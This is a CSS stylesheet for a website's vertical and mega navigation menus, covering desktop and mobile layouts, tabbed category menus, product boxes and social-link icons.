 .rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa-angle-right { display: none !important } 
 /*.rw-vertical-menu .verticalmenu02 .vertical-list ul li, .rw-vertical-menu .verticalmenu02 .vertical-list ul { border: 1px solid #ff0000; padding: 0 !important; margin: 0 !important; } */
 .rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list ul a { border-bottom: 1px solid #f6f6f6; /*border-top: 1px solid #f6f6f6; */ margin-top: -1px; color: #000000; font-size: 12px !important; padding: 7px 20px; } 
 .rootmenu .rw-vertical-menu:not(.all-category-wrapper) div[class*="root-col-"] { padding: 0 !important; } 
 .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li { background: #ffffff; } 
 /* .rootmenu .verticalmenu02>.vertical-list>li:first-child { border-top: 0px solid #f3f3f3; } */
 .rootmenu .verticalmenu02>.vertical-list>li>a,
 .rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { border-top: none !important } 
 .rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { border: none !important; padding-left: 30px !important; } 
 /* .rootmenu .verticalmenu02>.vertical-list>li:first-child>a { border-bottom: 1px solid #dadada !important; } */
 .rootmenu .all-category-wrapper .verticalmenu02 .vertical-list .varticalmenu_main.vertical_fullwidthmenu li a { padding: 4px 0 2px 0; text-align: left; line-height: 25px; display: block; text-decoration: none; } 
 .rootmenu .verticalmenu02>.vertical-list>li>a { border-bottom: 1px solid #e5e5e5; } 
 .rw-vertical-menu .level3-popup .rootmenu-click > .rootmenu-arrow.rootmenu-rotate { transform: rotate(180deg); } 
 }

/*Vertical Menu 02*/
.rootmenu li.rw-vertical-menu.all-category-wrapper > a { text-transform: uppercase; padding-left: 30px !important; } 
.rootmenu li.rw-vertical-menu.all-category-wrapper > a span { display: flex; width: 10px; height: 1px; background: #fff; position: absolute; top: 49%; left: 15px; } 
.rootmenu li.rw-vertical-menu.all-category-wrapper > a span::before, .rootmenu li.rw-vertical-menu.all-category-wrapper > a span::after { content: ''; width: 10px; height: 1px; position: absolute; left: 0; top: -4px; background: #fff; } 
.rootmenu li.rw-vertical-menu.all-category-wrapper > a span::after { top: auto; bottom: -4px; } 
@media (max-width:768px){
 .rootmenu li.rw-vertical-menu.all-category-wrapper > a span, .rootmenu li.rw-vertical-menu.all-category-wrapper > a span::before, .rootmenu li.rw-vertical-menu.all-category-wrapper > a span::after { background: #000; } 
 }
.rootmenu .verticalmenu02 { width:250px; height:100%; border-radius:0; z-index:1; border:none; background-color:#fff; position:relative; -webkit-transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; transition:all .4s ease-in-out } 
.rootmenu .product-collateral .toggle-tabs li.current>span { z-index:1!important } 
.rootmenu .verticalmenu02 .vertical-list { /*height:100%; */display:block; padding: 0 } 
.rootmenu .verticalmenu02>.vertical-list>li { width:100%; display:block; float:none; position:relative; border-right:none; background-color:transparent; white-space:inherit } 
.rootmenu .verticalmenu02>.vertical-list>li>a { padding:9px 15px 9px 17px; text-align:left; line-height:25px; position:static; display:block; text-decoration:none; border-top: none } 

.rootmenu .verticalmenu02>.vertical-list>li>a .fa { color:#ccc; float:right; font-size:16px; margin-top:4px } 
/* .rootmenu .verticalmenu02>.vertical-list>li:first-child { border-top:1px solid #f3f3f3 } */
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { border:1px solid rgba(0,0,0,.13); color:#666; display:none; position:absolute; top:0; padding:0; transform:none; opacity:1; visibility:visible; background: #fff; overflow: auto } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.vhovertabmenu { min-height:370px } 
.rootmenu .varticalmenu_main .megamenuverticalheader { border-bottom:1px solid #b6b6b6; display:block; font-size:13px; font-weight:700; padding:10px 15px; width:100%; color:#424242 } 
.rootmenu .varticalmenu_main .megamenuverticalfoooter { border-bottom:1px solid #b6b6b6; display:block; font-size:13px; font-weight:700; padding:10px 15px; width:100%; color:#424242; clear:left } 
/*.verticalmenu02>.vertical-list>li:first-child>a { border-bottom: none; } */
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main ul { padding: 0; } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main ul ul { padding: 10px; } 
.rootmenu .verticalmenu02>.vertical-list>li> .desktop-vertical-click i { font-style: normal } 
/*.verticalmenu02>.vertical-list>li> .desktop-vertical-click .fa-angle-right::after { -webkit-font-smoothing: antialiased; font-size: 9px; line-height: inherit; content: '\e608'; font-family: 'luma-icons'; vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; speak: none; text-align: center; color: #000; float: right; margin-right: 00px; transition: 0.3s all linear } 
*/
/*======= v_halfmenu =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; /*display:block; */display: flex; text-decoration:none } 
.rw_allsubcat_arrow { display: inline-block; } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa { margin-right:8px } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu .smlheader a { color:#424242 } 
.rootmenu .varticalmenu_main .vertical-listing-img>img { display:inline-block!important; vertical-align:middle } 
.rootmenu .varticalmenu_main .vertical-listing-img { margin-right:9px } 
.rootmenu .varticalmenu_main ul.rootmenulevel-3 li a:before { content:"\f105"; font-family:fontawesome; margin-right:9px } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a { align-items: flex-start; display: flex; } 
/*.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a .rw_allsubcat_arrow { padding: 8px 0; } 
 .rootmenu > .rootmenu-list .v_halfmenu .cat-arrow, .rw-vertical-menu .cat-arrow { margin-top: 13px; margin-left: 5px; } */

/*======= END v_halfmenu =======*/

/*======= v_halfmenu_right =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right .smlheader a { color:#424242 } 
/*======= END v_halfmenu_right =======*/

/*======= v_halfmenu_left =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left .smlheader a { color:#424242 } 
/*======= END v_halfmenu_left =======*/

/*======= v_fullwidthmenu =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu .smlheader a { color:#424242 } 
/*======= END v_fullwidthmenu =======*/

/*======= v_fullwidthmenu_right =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right .smlheader a { color:#424242 } 
/*======= END v_fullwidthmenu_right =======*/

/*======= v_fullwidthmenu_left =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left .smlheader a { color:#424242 } 
/*======= END v_fullwidthmenu_left =======*/

/*======= v-colwithright =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright li a { padding:4px 0 2px 0; font-size:13px; text-align:left; color:#666; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright .smlheader { border-bottom:1px solid #ccc; padding:5px 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright .smlheader a { color:#424242 } 
/*======= END v-colwithright =======*/

/*======= v-colwithleft =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft li a { padding:4px 0 2px 0; font-size:13px; text-align:left; color:#666; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft .smlheader a { color:#424242 } 
/*======= END v-colwithleft =======*/

/*======= v-colwithleft =======*/
.rootmenu .vmenu-probox01 { display:block; padding:18px; float:left; margin:0px 0px 0px 0px; position:relative; background-color:#fff; border:solid 1px #f5f5f5; } 
.rootmenu .vmenu-probox01imgwp { display:block; } 
.rootmenu .vmenu-proimg { display:block; text-align: center; } 
.rootmenu .vmenu-proimg > a { display: block; text-align:center; } 
.rootmenu .vmenu-proinfo { width:100%; padding:15px 0px 0px 0px; font-family:Arial,Verdana; } 
.rootmenu .vmenu-proname { width:100%; display:block; font-family:Arial, Helvetica, sans-serif; color:#5e5e5e; font-size:14px; text-align:center; font-weight:bold; } 
.rootmenu .vmenu-proname a { display:block; color:#5e5e5e; } 
.rootmenu .vmenu-proname a:hover { color:#f26100; text-decoration:underline; } 
.rootmenu .vmenu-addtolinks { width:100%; float:left; margin:0px; padding:10px 0 0 0; } 
.rootmenu .vmenu-addtolinks a { color:#6c6c6c; font-size:11px; text-decoration:underline; } 
.rootmenu .vmenu-addtolinks a:hover { color:#f26100; text-decoration:none; } 
.rootmenu .vmenu-addtolinks .add-to-wish { float:left; } 
.rootmenu .vmenu-addtolinks .add-to-comp { float:right; } 
.rootmenu .vmenu-pricebox { width:100%; float:left; margin:0px; padding:10px 0 0 0; } 
.rootmenu .vmenu-pricebox span { float:left; color:#5e5e5e; font-size:14px; padding:5px 0; font-weight:bold; } 
.rootmenu .vmenu-pricebox span em { font-style:normal; color:#bebebe; font-size:12px; } 
.rootmenu .vmenu-addtocart-but { float:right; height:30px; line-height:30px; background:#ea8921; color:#fff; font-size:13px; font-weight:bold; -webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; padding:0 15px 0 10px; } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_productmenu img { width:100%; } 
/*======= END v-colwithleft =======*/

/*Tab Menu style*/
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimtag { width:100%; display:block; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimtag img { width:100%; vertical-align:middle; max-height:120px; max-width:120px } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimgtext { text-align:center; line-height:21px; font-weight:bold; height:40px; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .mainmenuwrap { width:100%; display:block; position:relative; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu { display:block; margin:0px; padding:0px; font-size:12px; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu > li > a { width:25%; display:block; border-bottom:solid 1px; padding:9px 15px; line-height:25px; font-weight:bold; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu > li > a > span { float:left; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu > li > a .tabmainimg { margin-right: 10px; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu > li > a:hover { text-decoration:none; background-color:#fff; color:#424242; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .verticalopen { width:75%; display:none; position:absolute; right:0px; top:0px; min-height:335px; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu .clearfix .verticalopen:first-child { display:block; } 
/*END Tab Menu style*/
.rootmenu .verticalmenu02 .desktop-vertical-click { cursor: pointer; display: block; float: right; height: 43px; position: relative; right: 0; top: 10px; width: 25px; z-index: 100; } 
.rootmenu .rootverticalmegamenu_block img { width:100%; } 

.rootmenu .title_normal { display: flex; align-items: center; line-height: 23px; padding: 0px 0; text-align: left; width: 100%; font-weight: 700; flex-wrap: wrap; } 
.rootmenu > .rootmenu-list > li > .megamenu,
.rootmenu > .rootmenu-list .halfmenu { z-index: 101; } 

/*added by designer*/
@media (min-width:769px){
 .rootmenu > .rootmenu-list > li:nth-child(1) > a { border-top: none; } 
 } 
.rootmenu > .rootmenu-list > li.rw-vertical-menu > a::before { line-height: 10px; } 


.vertical-list img.rw_allsubcat_icon { vertical-align: middle; margin-right: 5px; } 
span.rw_allsubcat_arrow:before { display: inline-block; content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 2px 2px 0; transform: rotate(-45deg); margin-right: 10px; } 

/*=====END Desktop CSS style=====*/

@media only screen and (min-width:230px) and (max-width:768px) {.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .verticalopen { width:100% !important; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimtag { height:auto !important; } 
.rootmenu .tabimgwpr { width:100%; } 
.rootmenu .verticalmenu02 .desktop-vertical-click { display:none } 
.rootmenu .v_halfmenu_right img { width:100%; } 
.rootmenu .v_halfmenu_left img { width:100%; } 

.all-category-wrapper .grid > div { position: relative } 
 }

@media only screen and (min-width:769px) and (max-width:900px) {.rootmenu .tabimgwpr { width:50% !important; } 
.rootmenu .vmenu-probox01 { width:50% !important; } 
 }

/* Mobile rootmenuigation */
.rootmenu .verticalmenu-mobile { display:none; cursor:pointer; position:absolute; top:0; right:0; padding:7px 12px 7px 12px; margin:9px 7px 0 7px; color:#fff; border-radius:4px 4px 4px 4px; border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) #002c4c; border-image:none; border-style:solid; border-width:1px; box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.3); color:#333; font-size:14px; line-height:20px; text-align:center; text-shadow:0 1px 1px rgba(255,255,255,.75); vertical-align:middle; background-color:#424242 } 
.rootmenu .verticalmenu-mobile:hover { box-shadow:0 1px 0 rgba(255,255,255,.2) inset,0 1px 2px rgba(0,0,0,.2); background-color:#252525; border-color:#000 } 
.rootmenu .verticalmenu-mobile>.icon-bar { display:block; width:18px; height:2px; background-image:none; background-color:#f5f5f5; -webkit-border-radius:1px; -moz-border-radius:1px; border-radius:1px; -webkit-box-shadow:0 1px 0 rgba(0,0,0,.25); -moz-box-shadow:0 1px 0 rgba(0,0,0,.25); box-shadow:0 1px 0 rgba(0,0,0,.25); margin-top:3px } 
/* Mobile rootmenuigation */

@media only screen and (min-width:769px) {.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu > li .openactive { display:block; } 
.rootmenu .verticalmenu02 .vertical-list li:hover .varticalmenu_main { display:block; max-height: 95vh; } 
.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu > li:hover .verticalopen { display:block; } 
.rootmenu .verticalmenu-mobile-text { display:none; } 
.rootmenu .vertical-click { display:none; } 
 }

@media only screen and (min-width:230px) and (max-width:768px) {.rootmenu .verticalmenu-mobile-text { width:60%; position:absolute; top:0px; left:0px; color:#fff; line-height:50px; text-indent:15px; font-weight:normal; font-size:17px; text-transform:none; } 
/*(Span clicker)*/
.rootmenu .vertical-click { position:absolute; top:0; right:0; display:block; cursor:pointer; z-index:100; width:36px; height:43px } 
.rootmenu .vertical-click i { display:block; float:right; margin:15px 15px 0 0; background-size:25px } 
/*.rootmenu .verticalmenu02 .verticalmenu-rotate { -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); -ms-transform:rotate(180deg); -o-transform:rotate(180deg); transform:rotate(180deg) } */
.rootmenu .vertical-click .fa-angle-down.verticalmenu-rotate::before { transform: rotate(-135deg); } 
/*(Span clicker)*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { position:relative; top:0; left:0; padding:8px; width:100% } 
.rootmenu .verticalmenu02>.vertical-list>li { width:100% } .verticalmenu-mobile { display:block } 
.rootmenu .verticalmenu02 { margin:0; width:100% } 
.rootmenu .verticalmenu02>.vertical-list>li { display:block; margin:0!important; position:relative } 
.rootmenu .verticalmenu02>.vertical-list>li>a .fa { display:none } 
.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu>li { position:relative } 
.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu>li>a { width:100%!important } 
.rootmenu .verticalmenu02 .vhovertabmenu .verticalopen { display:none; padding:8px; position:relative; width:568px; margin:0 auto } 
.rootmenu .verticalmenu02 .vhovertabmenu .tabimtag { height:102px } 
/*.verticalmenu02 .vertical-list .varticalmenu_main ul li a .fa { display:none !important; } */}

@media (min-width:769px){
 .rootmenu > .rootmenu-list .v_halfmenu ul .halfwidth-popup-sub-sub,
.rootmenu > .rootmenu-list ul .level4-listing { background: #f6f6f6 none repeat scroll 0 0; border:1px solid #EDEDED; border-bottom: 2px solid #0092d7; box-shadow: 0 5px 5px #cccccc, 0 0 0 #cccccc inset; display: none; /* left:30%; top:20px; */margin: 0; min-width: 180px; padding: 0; position: absolute; z-index: 99; left: 30% } 
 .rootmenu > .rootmenu-list .v_halfmenu ul li:hover .halfwidth-popup-sub-sub { display:block; } 
 .rwcustomlink-right { float: right !important; border-right: none !important; border-left: 1px solid; } 
 .rwcustomlink-left { float: left !important; border-left: none !important; border-right: 1px solid; } 
 }

/*Category with product in tabing style*/
.rootmenu .categorywithproductmenu .htabproductbxleft { width:38%; float:left; } 
.rootmenu .categorywithproductmenu .htabproductbxright { width:62%; float:left; padding-left:10px; } 
.rootmenu .categorywithproductmenu .htabproductbxhead { border-bottom: 1px solid #e2e2e2; display: block; font-size: 13px; font-weight: bold; padding: 0 0 3px; width: 100%; } 
.rootmenu .categorywithproductmenu .htabproductbxprice { width:100%; display:block; padding:9px 0px 7px 0px; font-weight:bold; } 
.rootmenu .categorywithproductmenu .htabproductbxprice > span { color:#7c7e7f; padding-right:6px; font-weight:normal; font-size:13px; } 
.rootmenu .categorywithproductmenu .htabproductbxprice > em { font-style:normal; font-weight:bold; font-size:14px; } 
.rootmenu .categorywithproductmenu .htabproductbxcartbtn { background-color: #3399cc; border: 0 none; border-radius: 2px; color: #fff; font-size: 12px; font-weight: bold; line-height: 18px; margin:0px 0 0; padding: 3px 3px 5px; width: 115px; } 
.rootmenu .categorywithproductmenu .htabproductbxcartbtn:hover { background-color: #323232; } 
/*END Tab Menu style*/


@media (max-width:768px) {.rootmenu .tabmenu02 .vertical-menu02 > li .verticalopen02 { display: none } 
.rootmenu .categorywithproductmenu .root-col-4 { clear: both } 
.categorywithproductmenu .verticalopen .root-col-3 { display: inline-block; border: 1px solid #d1d1d1; } 
.rootmenu .categorywithproductmenu .htabproductbxleft { width: auto; } 
.categorywithproductmenu .verticalopen .root-col-3 img { height: 90px; object-fit: contain; } 


/*multi-tabbing-beta*/
.rootmenu .fourcoltab .colultabtwo { position: initial; width: 100%; clear: both; padding-left: 10px; } 
.rootmenu .fourcoltab .colultabone > li.main_openactive03 > a,
.rootmenu .fourcoltab .colultabone .colultabtwo,
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree { background: #fff; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree { padding-left: 10px } 
 }

@media (max-width:540px) {.categorywithproductmenu .verticalopen .root-col-3 img { width: 80px; } 
 }

/* Multi tabbing menu style*/
@media (max-width:768px) {.rootmenu > .rootmenu-list .dropdown_left .halfmenu .level4-listing { display: none; } 
 }

/* Full Menu */
@media (min-width:769px) and (max-width:1023px) {.rootmenu .megamenu.fullmenu .root-col-4 { width: 50%; } 
 }

.rootmenu .view-more { position: relative; /*display: flex; */align-items: center !important; } 
.rootmenu .view-more::before { -webkit-font-smoothing: antialiased; font-size: 9px; line-height: inherit; color: inherit; vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; text-align: center; margin-right: 5px; content: ''; width: 7px; height: 2px; background: #c05e2f; transition: 0.3s all ease-in-out; } 
.rootmenu .view-more:hover::before { width: 14px; transition: 0.3s all ease-in-out; margin-right: 10px; } 
.rootmenu .rootmenu-list li.view-more::before { display: none } 
.position-relative { position: relative; } 
.rwimageonly .title { text-align: center !important; } 
.rwimageonly .catproductimg { text-align: center; } 
.all-category-wrapper .level3-name { padding: 8px 0px; display: inline-block; } 



/*social icon section*/
.rootmenu > .rootmenu-list > li.rw-social-links { height: 45px; display: flex; justify-content: center; align-items: center; } 
.rootmenu > .rootmenu-list > li.rw-social-links a { width: 40px; height: 40px; background: url("../images/social-icons.png"); background-repeat: no-repeat; padding: 0 !important; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-twitter { background-position: -126px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-youtube { background-position: -169px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-vimeo { background-position: -85px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-instagram { background-position: -43px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-pinterest { background-position: -126px 0px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-skype { background-position: -43px 0px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-emailid { background-position: -211px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-phone { background-position: -168px 0px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-fb { background-position: 0px 0px; } 
.rw-social-links a span { font-size: 0; color: transparent; position: absolute; } 

@media (max-width:768px){
 .rootmenu > .rootmenu-list > li.rw-social-links { background: #179BD7; max-width: 235px; overflow: scroll; width: 100%; justify-content: flex-start; } 
 .rootmenu > .rootmenu-list > li.rw-social-links a { min-width: 40px; border: none; } 
 .rootmenu > .rootmenu-list > li.rw-social-links { border: none; } 
 }



/*new changes for tags - css added by designer*/
.rootmenu > .rootmenu-list .halfmenu ul > li > a, .rootmenu > .rootmenu-list .fullmenu ul > li > a { display: flex; justify-content: flex-start; align-items: center; white-space: initial; } 
.rootmenu > .rootmenu-list .linksmenu .cat-arrow::before, .rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow::before { transform: rotate(-45deg) translate(-1px, -4px); } 



/**close button icon for responsive menu - side menu**/
.rw-navclose { display: none; } 
.nav-open .rw-navclose { right: 14px; width: 20px; height: 30px; opacity: 1; border-radius: 0 10px 10px 0; top: 20px; transition: 0.3s all linear; visibility: visible; z-index: -1; left: auto; display: block; } 
.rw-navclose { left: 100%; } 
.nav-open .rw-navclose::before, .nav-open .rw-navclose::after { content: ''; width: 16px; height: 2px; background: #000; display: inline-block; border-radius: 5px; transform: rotate( 45deg ) translate(2px, 0px); } 
.nav-open .rw-navclose::after { transform: rotate( -45deg ) translate(14px, -12px); } 
.rw-navclose { display: block; transition: 0.3s all linear; opacity: 0; visibility: hidden; } 
@media (min-width:769px){
 .nav-open .rw-navclose { display: none; } 
 } 


/*close button for menu*/
.rw-dropdownclose::before, .rw-dropdownclose::after { content: ''; width: 16px; height: 2px; background: #000; display: inline-block; border-radius: 5px; transform: rotate(45deg) translate(6px, -4px); } 
.rw-dropdownclose::after { transform: rotate(-45deg) translate(17px, -7px); } 
.rw-dropdownclose { right: 0; width: 30px; height: 30px; opacity: 1; border-radius: 0 0 0 7px; top: 0px; transition: 0.3s all linear; visibility: visible; left: auto; position: absolute; display: inline-block; background: #ccc; z-index: 999; } 

@media (min-width:769px){
 .rootmenu > .rootmenu-list .halfmenu, .rootmenu > .rootmenu-list > li > .megamenu { opacity: 0; position: absolute; top: 100%; -webkit-transform: scaleY(0); transform: scaleY(0); -webkit-transform-origin: center top; transform-origin: center top; } 
 .rootmenu > .rootmenu-list li.hover .halfmenu, .rootmenu > .rootmenu-list > li.hover .megamenu { opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1); } 
 }

/**************************************************************************** menu slide feature - start *************************************************************/

.multitab-slide { background: #ffffff; display: flex; padding: 0; flex-direction: column; opacity: 0; position: absolute; top: 100%; -webkit-transform: scaleY(0); transform: scaleY(0); -webkit-transform-origin: center top; transform-origin: center top; transition: opacity .3s ease .35s,-webkit-transform .3s ease .35s; transition: opacity .3s ease .35s,transform .3s ease .35s; transition: opacity .3s ease .35s,transform .3s ease .35s,-webkit-transform .3s ease .35s; } 
.rootmenu > .rootmenu-list > li.hover .multitab-slide { opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1); display: block } 
.multitab-slide ul { padding:0 } 
.multitab-slide a { padding: 12px 15px; background: #ffffff; color: #000; transition: background .2s, color .2s; position: relative; z-index: 1; width: 100%; text-align: left; border-bottom: 1px solid #e5e5e5; } 
.multitab-slide a .main-category-icon { margin-top: 0; } 

@media (min-width: 769px){
 .menu .link-with-subcat ~ ul { display: none; } 
 .multitab-slide li { display:flex } 
 .multitab-slide > li > .link-with-subcat:focus ~ ul { display: flex; transform-origin: top; animation: dropdown .2s ease-out; } 
 .multitab-slide > li > .link-with-subcat ~ ul:hover { display: flex; } 
 .multitab-slide > li:focus-within > .link-with-subcat ~ ul { display: flex; } 
 .multitab-slide > li > .link-with-subcat:focus,
 .multitab-slide > li:focus-within > .link-with-subcat,
 .multitab-slide > li:hover > a { background: #caefff; color: #ffffff; } 
 .multitab-slide > li > .link-with-subcat:focus:after,
 .multitab-slide > li:focus-within > .link-with-subcat:after,
 .multitab-slide > li { width: 100%; } 
 .multitab-slide > li > .link-with-subcat ~ ul ul { width: 100%; left: 100%; } 
 .multitab-slide li:hover > .link-with-subcat ~ ul { display: block; transform-origin: left; animation: flyout .2s ease-out; } 
 .multitab-slide li:hover > .link-with-subcat,
 .multitab-slide li:hover > a,
 .multitab-slide li:focus-within > a { background: #dceced; color: #000; } 
 .multitab-slide .link-with-subcat ~ ul:hover,
 .multitab-slide .link-with-subcat:hover { display: block; } 
 .multitab-slide .link-with-subcat ~ ul { position: absolute; top: 0; height: 100%; } 
 .mega-menu--flat > * { flex: 1; } 
 }

@media all and (max-width: 768px){
 .tabbing-sidebyside { background: #FFFFFF; text-transform: none; border-top: 3px solid; border-color: #0092d7; position: relative; width: 100%; top: 0px; display: none; } 
 .rootmenu > .rootmenu-list > li.hover .tabbing-sidebyside { /*display: block; */ box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
 .multitab-slide ul { display: none; } 
 .multitab-slide > li > .link-with-subcat ~ ul { /*display: flex; flex-direction: column; */ background: #ffffff; position: relative; left: 0; top: 0; width: 100%; transition: left .3s; padding-left: 30px; } 
 .multitab-slide > li > .link-with-subcat ~ ul > li > .link-with-subcat { font-size: 14px; } 
 .multitab-slide > li > .link-with-subcat ~ ul > li > .link-with-subcat ~ ul a { padding-left: 40px; } 
 .multitab-slide > li > .link-with-subcat ~ ul > li > .link-with-subcat ~ ul > li > .link-with-subcat ~ ul a { padding-left: 80px; } 
 .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat { color: #2a2a2a; } 
